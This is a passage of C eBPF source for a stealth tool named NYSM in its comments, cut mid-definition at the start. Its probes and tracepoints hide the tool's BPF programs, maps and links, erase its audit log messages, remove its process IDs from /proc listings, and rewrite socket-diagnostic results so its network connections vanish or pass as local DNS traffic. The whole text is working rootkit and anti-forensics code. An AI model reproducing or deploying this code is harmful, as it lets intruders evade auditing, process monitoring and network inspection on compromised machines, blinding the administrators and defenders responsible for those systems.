__uint(type , BPF_MAP_TYPE_HASH);
__uint(key_size , sizeof(struct enter_audit_log_end_data));
__uint(value_size , sizeof(uint32_t));
__uint(max_entries, 1024);
} map_audit_log_end_msg_data SEC(".maps");

struct {
__uint(type , BPF_MAP_TYPE_HASH);
__uint(key_size , sizeof(uint32_t));
__uint(value_size , sizeof(uint64_t));
__uint(max_entries, 1024);
} map_recvfrom_pid SEC(".maps");

struct {
__uint(type , BPF_MAP_TYPE_HASH);
__uint(key_size , sizeof(uint32_t));
__uint(value_size , sizeof(struct linux_dirent64 *));
__uint(max_entries, 1024);
} map_getdents64_pid SEC(".maps");

struct {
__uint(type , BPF_MAP_TYPE_HASH);
__uint(key_size , sizeof(uint32_t));
__uint(value_size , sizeof(uint32_t));
__uint(max_entries, 4096);
} map_alloc_pid_pid_data SEC(".maps");

struct {
__uint(type , BPF_MAP_TYPE_PROG_ARRAY);
__uint(max_entries, 5);
__type(key , __u32);
__type(value , __u32);
} map_getdents64_recursive_tail_call SEC(".maps");

struct {
__uint(type , BPF_MAP_TYPE_HASH);
__uint(key_size , sizeof(uint32_t));
__uint(value_size , sizeof(struct exit_getdents64_recursive_data));
__uint(max_entries, 1024);
} map_getdents64_recursive_pid SEC(".maps");

struct {
__uint(type , BPF_MAP_TYPE_HASH);
__uint(key_size , sizeof(uint32_t));
__uint(value_size , sizeof(uint32_t));
__uint(max_entries, 1024);
} map_socket_pid SEC(".maps");

struct {
__uint(type , BPF_MAP_TYPE_HASH);
__uint(key_size , sizeof(struct enter_connect_bind_socket_data));
__uint(value_size , sizeof(uint32_t));
__uint(max_entries, 1024);
} map_connect_bind_socket_data SEC(".maps");

struct {
__uint(type , BPF_MAP_TYPE_HASH);
__uint(key_size , sizeof(uint32_t));
__uint(value_size , sizeof(uint64_t));
__uint(max_entries, 1024);
} map_recvmsg_pid SEC(".maps");

static int bpf_map_read_elem(void *dst, int size, void *map, int key) {
void *ptr = 0;

ptr = bpf_map_lookup_elem(map, &key);
if (!ptr) return 1;
bpf_probe_read(dst, size, ptr);

return 0;
}

static uint32_t get_next_non_listed_id(void *map, uint32_t id) {

if (!bpf_map_lookup_elem(map, &id)) return 0;
for (int i=0;i<256;i++) {
id++;
if (!bpf_map_lookup_elem(map, &id)) break;
}

return id;
}

static uint32_t bpf_get_ns(void) {
struct nsproxy *nsproxy = 0;
struct pid_namespace *pid_ns = 0;
struct ns_common ns = {};

struct task_struct *task = (struct task_struct *)bpf_get_current_task();
bpf_probe_read(&nsproxy, sizeof(nsproxy), &task->nsproxy);
bpf_probe_read(&pid_ns , sizeof(pid_ns) , &nsproxy->pid_ns_for_children);
bpf_probe_read(&ns , sizeof(ns) , &pid_ns->ns);

return ns.inum;
}

static uint32_t atoi(unsigned char *string) {
uint32_t number = 0,
next = 0;

for (int i=0;i<PID_MAX_SIZE;i++) {
if(string[i] == 0) break;
next = string[i] - '0';
if (next < 0 || next > 9) return 0;
number = number * 10 + next;
}

return number;
}

uint64_t pidns;

/*
*
* Hide BPF programs, maps, and links.
* |
* |__ tracepoint:sys_enter_bpf
* | |__ Store PID of non-NYSM processes running bpf for map, link and program listing.
* |__ tracepoint:sys_exit_bpf
* | |__ Hide NYSM bpf programs, maps, and links to non-NYSM processes.
* |__ kprobe:security_bpf_prog
* | |__ Store new NYSM bpf programs ID.
* |__ kprobe:security_bpf_map
* | |__ Store new NYSM bpf maps ID.
* |__ kprobe:bpf_link_prime
* | |__ Store new NYSM bpf links primer buffer address.
* |__ kretprobe:bpf_link_prime
* | |__ Store new NYSM bpf links ID from bpf_link_prime links primer buffer.
* |__ kprobe:bpf_prog_put
* | |__ Clean programs ID from security_bpf_prog map.
* |__ kprobe:bpf_map_put
* | |__ Clean maps ID from security_bpf_map map.
* |__ kprobe:bpf_link_cleanup
* |__ Clean links ID from bpf_link_prime map.
*
*/

SEC("tp/syscalls/sys_enter_bpf")
int tracepoint_bpf_enter(struct enter_bpf_format *ctx) {
union bpf_attr *uattr_ptr = (void *) ctx->uattr;
uint32_t tgid = bpf_get_current_pid_tgid() >> 32,
prog = BPF_PROG_GET_NEXT_ID,
map = BPF_MAP_GET_NEXT_ID,
link = BPF_LINK_GET_NEXT_ID;

if (bpf_get_ns() == pidns) return 0;

switch (ctx->cmd) {
case BPF_PROG_GET_NEXT_ID :
bpf_map_update_elem(&map_bpf_cmd_pid, &tgid, &prog, BPF_ANY);
break;
case BPF_MAP_GET_NEXT_ID :
bpf_map_update_elem(&map_bpf_cmd_pid, &tgid, &map , BPF_ANY);
break;
case BPF_LINK_GET_NEXT_ID :
bpf_map_update_elem(&map_bpf_cmd_pid, &tgid, &link, BPF_ANY);
break;
default :
return 0;
break;
}

bpf_map_update_elem(&map_bpf_object_pid, &tgid, &uattr_ptr, BPF_ANY);

return 0;
};

SEC("tp/syscalls/sys_exit_bpf")
int tracepoint_bpf_exit(void) {
union bpf_attr *uattr_ptr = 0;
union bpf_attr attr = {};
uint32_t tgid = bpf_get_current_pid_tgid() >> 32,
branch = 0,
id = 0;

if (bpf_get_ns() == pidns) return 0;

if (bpf_map_read_elem(&branch, sizeof(branch), &map_bpf_cmd_pid, tgid)) return 0;
if (bpf_map_delete_elem(&map_bpf_cmd_pid, &tgid)) return 0;

if (bpf_map_read_elem(&uattr_ptr, sizeof(uattr_ptr), &map_bpf_object_pid, tgid)) return 0;
if (bpf_map_delete_elem(&map_bpf_object_pid, &tgid)) return 0;

bpf_probe_read(&attr, sizeof(attr), uattr_ptr);

switch (branch) {
case BPF_PROG_GET_NEXT_ID :
id = get_next_non_listed_id(&map_security_bpf_prog_id_data, attr.next_id);
break;
case BPF_MAP_GET_NEXT_ID :
id = get_next_non_listed_id(&map_security_bpf_map_id_data , attr.next_id);
break;
case BPF_LINK_GET_NEXT_ID :
id = get_next_non_listed_id(&map_bpf_link_prime_id_data , attr.next_id);
break;
default :
return 0;
break;
}

if (!id) return 0;

bpf_probe_write_user(&uattr_ptr->next_id, &id, sizeof(uint32_t));

return 0;
};

SEC("kprobe/security_bpf_prog")
int BPF_KPROBE(security_bpf_prog, struct bpf_prog *prog) {
struct bpf_prog_aux *aux = 0;
uint32_t bid = 0;

if (bpf_get_ns() != pidns) return 0;

bpf_probe_read(&aux, sizeof(aux), &prog->aux);
bpf_probe_read(&bid, sizeof(bid), &aux->id);

bpf_map_update_elem(&map_security_bpf_prog_id_data, &bid, &bid, BPF_ANY);

return 0;
}

SEC("kprobe/security_bpf_map")
int BPF_KPROBE(security_bpf_map, struct bpf_map *map, fmode_t fmode) {
uint32_t id = 0;

if (bpf_get_ns() != pidns) return 0;

bpf_probe_read(&id, sizeof(id), &map->id);

bpf_map_update_elem(&map_security_bpf_map_id_data, &id, &id, BPF_ANY);

return 0;
}

SEC("kprobe/bpf_link_prime")
int BPF_KPROBE(bpf_link_prime, struct bpf_link *link, struct bpf_link_primer *primer) {
uint32_t tgid = bpf_get_current_pid_tgid() >> 32;

if (bpf_get_ns() != pidns) return 0;

bpf_map_update_elem(&map_bpf_link_prime_pid, &tgid, &primer, BPF_ANY);

return 0;
}

SEC("kretprobe/bpf_link_prime")
int BPF_KRETPROBE(bpf_link_prime_exit, int ret) {
struct bpf_link_primer *primer = 0;
uint32_t tgid = bpf_get_current_pid_tgid() >> 32,
id = 0;

if (bpf_get_ns() != pidns) return 0;

if (bpf_map_read_elem(&primer, sizeof(primer), &map_bpf_link_prime_pid, tgid)) return 0;
if (bpf_map_delete_elem(&map_bpf_link_prime_pid, &tgid)) return 0;

bpf_probe_read(&id, sizeof(id), &primer->id);

bpf_map_update_elem(&map_bpf_link_prime_id_data, &id, &id, BPF_ANY);

return 0;
}

SEC("kprobe/bpf_prog_put")
int BPF_KPROBE(bpf_prog_put, struct bpf_prog *prog) {
struct bpf_prog_aux *aux = 0;
uint32_t bid = 0;

bpf_probe_read(&aux, sizeof(aux), &prog->aux);
bpf_probe_read(&bid, sizeof(bid), &aux->id);

if (!bpf_map_lookup_elem(&map_security_bpf_prog_id_data, &bid)) return 0;
if (bpf_map_delete_elem(&map_security_bpf_prog_id_data, &bid)) return 0;

return 0;
}

SEC("kprobe/bpf_map_put")
int BPF_KPROBE(bpf_map_put, struct bpf_map *map) {
uint32_t id = 0;

bpf_probe_read(&id, sizeof(id), &map->id);

if (!bpf_map_lookup_elem(&map_security_bpf_map_id_data, &id)) return 0;
if (bpf_map_delete_elem(&map_security_bpf_map_id_data, &id)) return 0;

return 0;
}

SEC("kprobe/bpf_link_cleanup")
int BPF_KPROBE(bpf_link_cleanup, struct bpf_link_primer *primer) {
uint32_t id = 0;

bpf_probe_read(&id, sizeof(id), &primer->id);

if (!bpf_map_lookup_elem(&map_bpf_link_prime_id_data, &id)) return 0;
if (bpf_map_delete_elem(&map_bpf_link_prime_id_data, &id)) return 0;

return 0;
}

/*
*
* Hide NYSM programs Auditd generated logs.
* |
* |__ kprobe:audit_log_end
* | |__ Store message logs sent by NYSM programs.
* |__ tracepoint:sys_enter_recvfrom
* | |__ Store non-NYSM output message logs buffer address.
* |__ tracepoint:sys_exit_recvfrom
* |__ Hide audit_log_end message logs from sys_enter_recvfrom message logs output buffer.
*
*/

SEC("kprobe/audit_log_end")
int BPF_KPROBE(audit_log_end, struct audit_buffer *ab) {
struct sk_buff *skb = 0;
struct enter_audit_log_end_data audit_msg = {};
void *head = 0,
*ptr = 0;
uint32_t skb_len = 0,
count = 0;

if (bpf_get_ns() != pidns) return 0;

bpf_probe_read(&skb , sizeof(skb) , &ab->skb);
bpf_probe_read(&head , sizeof(head) , &skb->head);
bpf_probe_read(&skb_len , sizeof(skb_len) , &skb->len);
bpf_probe_read(&audit_msg.nlh , sizeof(audit_msg.nlh) , head);
bpf_probe_read(&audit_msg.message, sizeof(audit_msg.message), head+offsetof(struct enter_audit_log_end_data, message));

audit_msg.nlh.nlmsg_len = skb_len-sizeof(struct nlmsghdr);

ptr = bpf_map_lookup_elem(&map_audit_log_end_msg_data, &audit_msg);
if (ptr) {
bpf_probe_read(&count, sizeof(count), ptr);
count++;
}

bpf_map_update_elem(&map_audit_log_end_msg_data, &audit_msg, &count, BPF_ANY);

return 0;
}

SEC("tp/syscalls/sys_enter_recvfrom")
int tracepoint_recvfrom_enter(struct enter_recvfrom_format *ctx) {
void *ubuf = (void *)ctx->ubuf;
uint32_t tgid = bpf_get_current_pid_tgid() >> 32;
if (bpf_get_ns() == pidns) return 0;

bpf_map_update_elem(&map_recvfrom_pid, &tgid, &ubuf, BPF_ANY);

return 0;
}

SEC("tp/syscalls/sys_exit_recvfrom")
int tracepoint_recvfrom_exit(void) {
struct enter_audit_log_end_data audit_msg = {};
void *ubuf = 0,
*ptr = 0;
uint32_t tgid = bpf_get_current_pid_tgid() >> 32,
count = 0,
zero = 0;

if (bpf_get_ns() == pidns) return 0;

if (bpf_map_read_elem(&ubuf, sizeof(ubuf), &map_recvfrom_pid, tgid)) return 0;
if (bpf_map_delete_elem(&map_recvfrom_pid, &tgid)) return 0;

bpf_probe_read(&audit_msg.nlh , sizeof(audit_msg.nlh) , ubuf);
bpf_probe_read(&audit_msg.message, sizeof(audit_msg.message), ubuf+offsetof(struct enter_audit_log_end_data, message));

ptr = bpf_map_lookup_elem(&map_audit_log_end_msg_data, &audit_msg);
if (!ptr) return 0;
bpf_probe_read(&count, sizeof(count), ptr);

if (count == 0) {
if (bpf_map_delete_elem(&map_audit_log_end_msg_data, &audit_msg)) return 0;
}
else {
count--;
bpf_map_update_elem(&map_audit_log_end_msg_data, &audit_msg, &count, BPF_ANY);
}

bpf_probe_write_user(ubuf, &zero, sizeof(zero));

return 0;
}

/*
*
* Hide new NYSM programs PID.
* |
* |__ kretprobe:alloc_pid
* | |__ Store new NYSM programs PID.
* |__ kprobe:free_pid
* | |__ Clean PID from alloc_pid map.
* |__ tracepoint:sys_enter_getdents64
* | |__ Store non-NYSM programs directory entries output buffer address.
* |__ tracepoint:sys_exit_getdents64
* |__ Hide alloc_pid PID from sys_enter_getdents64 directory entries output buffer
*
*/

SEC("kretprobe/alloc_pid")
int BPF_KRETPROBE(alloc_pid_exit, void *ret_pid) {
struct upid numbers = {};

if (bpf_get_ns() != pidns) return 0;

bpf_probe_read(&numbers, sizeof(numbers), ret_pid+offsetof(struct pid, numbers));

bpf_map_update_elem(&map_alloc_pid_pid_data, &numbers.nr, &numbers.nr, BPF_ANY);

return 0;
}

SEC("kprobe/free_pid")
int BPF_KPROBE(free_pid, struct pid *pid) {
struct upid numbers = {};

if (bpf_get_ns() != pidns) return 0;

bpf_probe_read(&numbers, sizeof(numbers), pid->numbers);

if (!bpf_map_lookup_elem(&map_alloc_pid_pid_data, &numbers.nr)) return 0;
if (bpf_map_delete_elem(&map_alloc_pid_pid_data, &numbers.nr)) return 0;

return 0;
}

SEC("tracepoint/syscalls/sys_enter_getdents64")
int tracepoint_getdents64_enter(struct enter_getdents64_format *ctx) {
struct task_struct *task = (struct task_struct *)bpf_get_current_task();
struct files_struct *files = 0;
struct fdtable *fdt = 0;
struct file **fd = 0;
struct file *f = 0;
struct dentry *dentry = 0;
struct qstr d_name = {};
void *dirent = ctx->dirent;
uint32_t tgid = bpf_get_current_pid_tgid() >> 32;
uint8_t name = 0;

if (bpf_get_ns() == pidns) return 0;

bpf_probe_read(&files , sizeof(files) , &task->files);
bpf_probe_read(&fdt , sizeof(fdt) , &files->fdt);
bpf_probe_read(&fd , sizeof(fd) , &fdt->fd);
bpf_probe_read(&f , sizeof(f) , &fd[ctx->fd]);
bpf_probe_read(&dentry, sizeof(dentry), &f->f_path.dentry);
bpf_probe_read(&d_name, sizeof(d_name), &dentry->d_name);
bpf_probe_read(&name , sizeof(name) , d_name.name);

if (name != '/') return 0;

bpf_map_update_elem(&map_getdents64_pid, &tgid, &dirent, BPF_ANY);

return 0;
}

SEC("tracepoint/syscalls/sys_exit_getdents64")
int tracepoint_getdents64_exit(struct exit_format *ctx) {
struct linux_dirent64 dirent = {};
struct exit_getdents64_recursive_data data = {
.d_reclen = 0,
.old_offset = 0,
.offset = 0,
.change_me = 0
};
void *dirent_ptr = 0;
uint64_t ret = ctx->ret;
uint32_t tgid = bpf_get_current_pid_tgid() >> 32,
pid = 0;
uint8_t d_name[PID_MAX_SIZE] = {},
d_type = 0;

if (bpf_get_ns() == pidns) return 0;

if (!bpf_map_lookup_elem(&map_getdents64_recursive_pid, &tgid)) {
bpf_map_update_elem(&map_getdents64_recursive_pid, &tgid, &data, BPF_ANY);
}
if (bpf_map_read_elem(&data, sizeof(data), &map_getdents64_recursive_pid, tgid)) return 0;

if (bpf_map_read_elem(&dirent_ptr, sizeof(dirent_ptr), &map_getdents64_pid, tgid)) return 0;

for (int i=0;i<DIRENT_BPF_LOOP;i++) {
bpf_probe_read(&dirent, sizeof(dirent), dirent_ptr+data.offset);
bpf_probe_read(&d_name, sizeof(d_name), ((struct linux_dirent64 *)(dirent_ptr+data.offset))->d_name);
bpf_probe_read(&d_type, sizeof(d_type), &((struct linux_dirent64 *)(dirent_ptr+data.offset))->d_type);

pid = atoi(d_name);

if (bpf_map_lookup_elem(&map_alloc_pid_pid_data, &pid)) {
if (!data.d_reclen) {
data.d_reclen = (data.offset-data.old_offset)+dirent.d_reclen;
data.change_me = data.old_offset;
}
else {
data.d_reclen += dirent.d_reclen;
}
}
else if (data.d_reclen && data.change_me && d_type == DT_DIR) {
bpf_probe_write_user(&((struct linux_dirent64 *)(dirent_ptr+data.change_me))->d_reclen, &data.d_reclen, sizeof(data.d_reclen));
data.d_reclen = 0;
data.change_me = 0;
}

data.old_offset = data.offset;
data.offset += dirent.d_reclen;

if (data.offset >= ret) break;
}

bpf_map_update_elem(&map_getdents64_recursive_pid, &tgid, &data, BPF_ANY);

if (data.offset < ret) bpf_tail_call(ctx, &map_getdents64_recursive_tail_call, 1);

if (bpf_map_delete_elem(&map_getdents64_pid, &tgid)) return 0;
if (bpf_map_delete_elem(&map_getdents64_recursive_pid, &tgid)) return 0;

return 0;
}

/*
*
* Hide NETLINK_SOCK_DIAG AF_NETLINK socket result.
* |
* |__ tracepoint:sys_enter_socket
* | |__ Store PID of non-NYSM processes running socket(AF_NETLINK, .., NETLINK_SOCK_DIAG).
* |__ tracepoint:sys_enter_connect
* | |__ Store port and address of NYSM processes connections.
* |__ tracepoint:sys_enter_bind
* | |__ Store port and address of NYSM processes bindings.
* |__ tracepoint:sys_enter_recvmsg
* | |__ Store recvmsg output buffer address if the PID is the same as sys_enter_socket.
* |__ tracepoint:sys_exit_recvmsg
* |__ Hide NYSM processes connections and bindings from sys_enter_recvmsg output buffer.
*
*/

SEC("tp/syscalls/sys_enter_socket")
int tracepoint_socket_enter(struct enter_socket_format *ctx) {
uint32_t tgid = bpf_get_current_pid_tgid() >> 32;

if (bpf_get_ns() == pidns) return 0;

if (ctx->family != AF_NETLINK || ctx->protocol != NETLINK_SOCK_DIAG) return 0;

if (!bpf_map_lookup_elem(&map_socket_pid, &tgid)) {
bpf_map_update_elem(&map_socket_pid, &tgid, &tgid, BPF_ANY);
}

return 0;
}

SEC("tracepoint/syscalls/sys_enter_connect")
int tracepoint_connect_enter(struct enter_connect_format *ctx) {
struct sockaddr_in addr = {};
struct enter_connect_bind_socket_data sock_name = {};
uint32_t tgid = bpf_get_current_pid_tgid() >> 32;

if (bpf_get_ns() != pidns) return 0;

bpf_probe_read(&addr, sizeof(addr), ctx->addr);
if (addr.sin_family != AF_INET) return 0;

sock_name.port = addr.sin_port;
sock_name.addr = addr.sin_addr.s_addr;

if (!bpf_map_lookup_elem(&map_connect_bind_socket_data, &sock_name)) {
bpf_map_update_elem(&map_connect_bind_socket_data, &sock_name, &tgid, BPF_ANY);
}

return 0;
}
SEC("tracepoint/syscalls/sys_enter_bind")
int tracepoint_bind_enter(struct enter_bind_format *ctx) {
struct sockaddr_in addr = {};
struct enter_connect_bind_socket_data sock_name = {};
uint32_t tgid = bpf_get_current_pid_tgid() >> 32;

if (bpf_get_ns() != pidns) return 0;

bpf_probe_read(&addr, sizeof(addr), ctx->addr);
if (addr.sin_family != AF_INET) return 0;

sock_name.port = addr.sin_port;
sock_name.addr = addr.sin_addr.s_addr;

if (!bpf_map_lookup_elem(&map_connect_bind_socket_data, &sock_name)) {
bpf_map_update_elem(&map_connect_bind_socket_data, &sock_name, &tgid, BPF_ANY);
}

if (!bpf_map_lookup_elem(&map_connect_bind_socket_data, &sock_name)) return 0;

return 0;
}

SEC("tp/syscalls/sys_enter_recvmsg")
int tracepoint_recvmsg_enter(struct enter_recvmsg_format *ctx) {
struct user_msghdr msg = {};
struct sockaddr_nl msg_name = {};
struct iovec msg_iov = {};
uint32_t tgid = bpf_get_current_pid_tgid() >> 32;

if (bpf_get_ns() == pidns) return 0;

if (!bpf_map_lookup_elem(&map_socket_pid, &tgid)) return 0;

bpf_probe_read(&msg, sizeof(msg), ctx->msg);
if (msg.msg_namelen != 12) return 0;

bpf_probe_read(&msg_name, sizeof(msg_name), msg.msg_name);
if (msg_name.nl_family != AF_NETLINK) return 0;

bpf_probe_read(&msg_iov, sizeof(msg_iov), msg.msg_iov);

bpf_map_update_elem(&map_recvmsg_pid, &tgid, &msg_iov.iov_base, BPF_ANY);

return 0;
}

SEC("tp/syscalls/sys_exit_recvmsg")
int tracepoint_recvmsg_exit(struct exit_format *ctx) {
struct nlmsghdr msghdr = {};
struct enter_connect_bind_socket_data sock_name_src = {},
sock_name_dst = {};
void *iov_base = 0;
uint32_t tgid = bpf_get_current_pid_tgid() >> 32,
idiag_src = 0,
idiag_dst = 0,
idiag_if = 0,
idiag_wqueue = 0,
offset = 0,
last_offest = 0,
last_msglen = 0,
new_msglen = 0,
change_me = 0;
uint16_t idiag_sport = 0,
idiag_dport = 0;
uint8_t idiag_family = 0,
idiag_state = 0;

if (bpf_get_ns() == pidns) return 0;

if (!bpf_map_lookup_elem(&map_socket_pid, &tgid)) return 0;

if (bpf_map_read_elem(&iov_base, sizeof(iov_base), &map_recvmsg_pid, tgid)) return 0;
if (bpf_map_delete_elem(&map_recvmsg_pid, &tgid)) return 0;

for (int i=0;i<RECVMSG_BPF_LOOP;i++) {
bpf_probe_read(&msghdr, sizeof(msghdr), iov_base+offset);

if (msghdr.nlmsg_len == 0) {
if (change_me || new_msglen) {
bpf_probe_write_user(iov_base+change_me+offsetof(struct nlmsghdr, nlmsg_len), &new_msglen, sizeof(uint32_t));
}
return 0;
};
if (msghdr.nlmsg_type != SOCK_DIAG_BY_FAMILY) return 0;

bpf_probe_read(&idiag_family, sizeof(idiag_family), iov_base+offset+sizeof(msghdr));
if (idiag_family != AF_INET) return 0;

bpf_probe_read(&idiag_sport, sizeof(idiag_sport), iov_base+offset+sizeof(msghdr)+offsetof(struct inet_diag_msg, idiag_sport));
bpf_probe_read(&idiag_dport, sizeof(idiag_dport), iov_base+offset+sizeof(msghdr)+offsetof(struct inet_diag_msg, idiag_dport));
bpf_probe_read(&idiag_src , sizeof(idiag_src) , iov_base+offset+sizeof(msghdr)+offsetof(struct inet_diag_msg, idiag_src));
bpf_probe_read(&idiag_dst , sizeof(idiag_dst) , iov_base+offset+sizeof(msghdr)+offsetof(struct inet_diag_msg, idiag_dst));

sock_name_dst.port = idiag_dport;
sock_name_dst.addr = idiag_dst;
sock_name_src.port = idiag_sport;
sock_name_src.addr = idiag_src;

if (bpf_map_lookup_elem(&map_connect_bind_socket_data, &sock_name_dst) || bpf_map_lookup_elem(&map_connect_bind_socket_data, &sock_name_src)) {
if (i == 0) {
bpf_probe_read(&idiag_state, sizeof(idiag_dport), iov_base+offset+sizeof(msghdr)+sizeof(uint8_t));
switch (idiag_state) {
case TCP_ESTABLISHED:
case TCP_CLOSE_WAIT:
idiag_sport = 13568; // 53
idiag_dport = 13568; // 53
idiag_src = 16777343; // 127.0.0.1
idiag_dst = 889192575; // 127.0.0.53
idiag_if = 1;
idiag_wqueue = 0;
break;
case TCP_LISTEN:
idiag_sport = 13568; // 53
idiag_dport = 0; // *
idiag_src = 889192575; // 127.0.0.53
idiag_dst = 0; // 0.0.0.0
idiag_if = 1; // /sys/class/net/lo/ifindex
idiag_wqueue = 4096;
break;
default:
break;
}
bpf_probe_write_user(iov_base+offset+sizeof(msghdr)+offsetof(struct inet_diag_msg, idiag_sport) , &idiag_sport , sizeof(uint16_t));
bpf_probe_write_user(iov_base+offset+sizeof(msghdr)+offsetof(struct inet_diag_msg, idiag_dport) , &idiag_dport , sizeof(uint16_t));
bpf_probe_write_user(iov_base+offset+sizeof(msghdr)+offsetof(struct inet_diag_msg, idiag_src) , &idiag_src , sizeof(uint32_t));
bpf_probe_write_user(iov_base+offset+sizeof(msghdr)+offsetof(struct inet_diag_msg, idiag_dst) , &idiag_dst , sizeof(uint32_t));
bpf_probe_write_user(iov_base+offset+sizeof(msghdr)+offsetof(struct inet_diag_msg, idiag_if) , &idiag_if , sizeof(uint32_t));
bpf_probe_write_user(iov_base+offset+sizeof(msghdr)+offsetof(struct inet_diag_msg, idiag_wqueue), &idiag_wqueue, sizeof(uint32_t));
}
else if (!change_me && !new_msglen) {
change_me = last_offest;
new_msglen = last_msglen + msghdr.nlmsg_len;
}
else {
new_msglen += msghdr.nlmsg_len;
}
}
else if (change_me || new_msglen) {
bpf_probe_write_user(iov_base+change_me+offsetof(struct nlmsghdr, nlmsg_len), &new_msglen, sizeof(uint32_t));
change_me = 0;
new_msglen = 0;
}

last_offest = offset;
last_msglen = msghdr.nlmsg_len;
offset += msghdr.nlmsg_len;
}

return 0;
}

